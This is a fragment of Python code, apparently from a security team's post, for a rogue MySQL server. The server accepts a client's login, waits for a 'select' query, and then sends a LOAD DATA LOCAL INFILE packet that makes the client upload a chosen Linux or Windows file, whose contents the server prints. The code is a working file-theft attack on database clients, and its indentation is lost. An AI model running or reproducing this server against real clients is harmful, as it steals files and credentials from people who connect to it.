 # 基于数据包自动读取linux文件
if dict['os_linux'] in data:
filename = dict['linux_filename']
# 基于数据包自动读取windows文件
if dict['os_windows'] in data:
filename = dict['windows_filename']
# 发送用户名密码验证成功数据包
self.request.send(dict["ok"])
data = self.request.recv(1024)
# 客户端请求select @@version，发送读取文件请求
if dict["select"] in data:
print('[+]客户端发出select请求，发送读取文件数据包...')
data = chr(len(filename) + 1).encode() + bytes.fromhex('000001fb') + filename.encode()
self.request.send(data)
data = self.request.recv(10240)
print(data[4:].decode())
else:
print("[-]客户端未发出select请求，无法正常请求读取文件！")
except ConnectionResetError:
print("[-]%s断开连接" % self.client_address[0])
except Exception as e:
print(str(e))
finally:
self.request.close()
def setup(self):
print("[+]%s 连接" % self.client_address[0])
def finish(self):
print("[-]%s 断开连接" % self.client_address[0])
WgpSec狼组安全团队
if __name__ == "__main__":